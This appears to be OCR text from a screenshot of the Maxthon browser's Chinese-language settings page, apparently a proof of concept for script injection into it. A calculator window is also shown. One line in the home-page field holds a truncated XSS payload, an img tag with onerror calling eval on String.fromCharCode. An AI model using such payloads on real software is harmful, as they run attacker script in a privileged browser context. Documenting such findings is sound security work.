 傲游设置
about:config
百度
hao123网址导航 傲游游戏 ALL游戏 淘宝特卖 Google 我的首页 微博-随...
傲游设置 搜索设置
基本设置
搜索引擎
标签栏
地址栏
网页内容
智能填表
代理服务器
鼠标手势
快捷键
高级
启动时打开
新标签页
上次未关闭页面
主页
主页设置
名称 网站
><img src=1 onerror=eval(String.fromCharCode(118,97,1 >
添加新网页 输入网
使用当前所有打开的标签 使用傲游起始页 使用傲游网址导航
默认浏览器
保持傲游云浏览器为默认浏览器
退出时提示
如果打开多个标签，关闭浏览器时弹出提示
多窗口
只允许打开一个浏览器窗口
手动新建窗口不受该选项约束
下载
默认下载工具： 傲游下载
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +